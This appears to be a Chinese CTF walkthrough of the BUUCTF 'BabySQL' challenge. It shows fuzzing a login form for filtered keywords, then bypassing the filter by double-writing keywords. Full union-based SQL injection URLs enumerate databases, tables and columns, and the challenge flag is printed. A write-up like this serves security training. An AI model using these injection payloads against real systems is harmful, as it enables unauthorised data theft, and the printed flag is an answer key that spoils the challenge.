地址:[极客大挑战 2019]BabySQL

一个登陆框,尝试admin/admin登陆

GET方式传参,测试注入



测试存在过滤





简单Fuzz一下





测试请求过快,出现429的情况,可以配置下延时爆破

出现Input your username and password都是被过滤的字符



知道被过滤的字符就好办了,使用双写绕过即可。

http://439fc8e9-c9d1-4fb5-858a-39b86d471f8c.node4.buuoj.cn:81/check.php?username=' oorrder bbyy 4--+&password=admin

存在3个字段



回显位为第二个字段和第三个字段

http://439fc8e9-c9d1-4fb5-858a-39b86d471f8c.node4.buuoj.cn:81/check.php?username=' uniunionon seleselectct 1,2,3--+&password=admin



查询所有库

http://439fc8e9-c9d1-4fb5-858a-39b86d471f8c.node4.buuoj.cn:81/check.php?username=' uniunionon seleselectct 1,2,group_concat(schema_name) frfromom infoorrmation_schema.schemata--+&password=admin

所有库如下:

information_schema,mysql,performance_schema,test,ctf,geek



查ctf库的所有表

http://439fc8e9-c9d1-4fb5-858a-39b86d471f8c.node4.buuoj.cn:81/check.php?username=' uniunionon seleselectct 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whewherere table_schema='ctf'--+&password=admin

ctf库下存在如下表:

Flag



查询Flag表下的所有字段

http://439fc8e9-c9d1-4fb5-858a-39b86d471f8c.node4.buuoj.cn:81/check.php?username=' uniunionon seleselectct 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whewherere table_name='Flag'--+&password=admin

查询到的字段如下:

flag

直接查flag字段内容



http://439fc8e9-c9d1-4fb5-858a-39b86d471f8c.node4.buuoj.cn:81/check.php?username=' uniunionon seleselectct 1,2,group_concat(flag) frfromom ctf.Flag--+&password=admin

flag{3be4542d-5fe6-4dfb-894f-28845c3be740}